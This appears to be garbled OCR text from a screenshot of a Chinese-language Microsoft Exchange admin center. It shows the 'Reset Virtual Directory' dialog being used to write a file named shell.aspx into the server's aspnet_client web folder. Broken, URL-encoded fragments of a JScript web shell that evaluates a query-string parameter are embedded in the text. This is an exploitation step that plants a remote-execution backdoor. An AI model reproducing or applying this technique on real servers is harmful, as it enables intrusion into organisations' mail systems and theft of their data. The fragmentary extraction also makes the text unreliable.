 虚拟目录 - Microsoft Exchang
无法找到资源。
https://192.168.3.144/ecp/#
企业版 Office 365
Administrator ?
Exchange 管理中心
收件人
权限
合规性管理
组织
保护
邮件流
移动设备
公用文件夹
统一消息
服务器
混合
工具
服务器 数据库 数据库可用性组 虚拟目录 证书
选择服务器: 所有服务器
重置虚拟目录 - Mozilla Firefox
https://192.168.3.144/ecp/VDirMgmt/ResetVirtualDirectory.aspx?pwmcid=7&Retu
帮助
警告
重置“OAB (Default Web Site)”虚拟目录时，当前设置会丢失。该虚拟目录将被删除，然后使用
默认设置重新创建该虚拟目录。
将当前设置存储在文件中: (示例: \\server\folder\log.txt)
\\127.0.0.1\C$\inetpub\wwwroot\aspnet_client\shell.aspx
重置后，必须在服务器 OWA2013 上运行命令 iisreset /noforce 才能使更改生效。
重置 取消
Site)
script%20language=%22JScript
Load()%7Beval(Request.QueryString(
D%3C/script%3E